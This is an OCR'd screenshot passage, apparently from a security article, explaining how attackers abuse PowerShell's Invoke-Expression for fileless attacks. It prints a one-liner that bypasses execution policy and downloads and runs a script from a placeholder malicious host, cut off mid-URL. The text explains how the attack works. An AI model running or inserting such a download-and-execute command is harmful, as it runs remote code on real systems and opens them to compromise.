
Scripts & Exploit Kits
However, working with PowerShell on the command line isn’t
where the best opportunities for malicious actors lie. More
dangerous is PowerShell’s ability to run scripts both in-memory (aka
“
fileless
” malware attacks) and from disk. Both of which can be
executed either directly on a host or remotely.
Like the Unix shell eval command, PowerShell has Invoke-
Expression (and its alias iex), which makes it possible to download
and execute a malicious script in memory. We can add Bypass to try
to circumvent a restricted execution policy:
powershell -ep Bypass —nop -c "iex(New-Object
Net.WebClient).DownloadString('http://malicious.scripts.com/mlwr.ps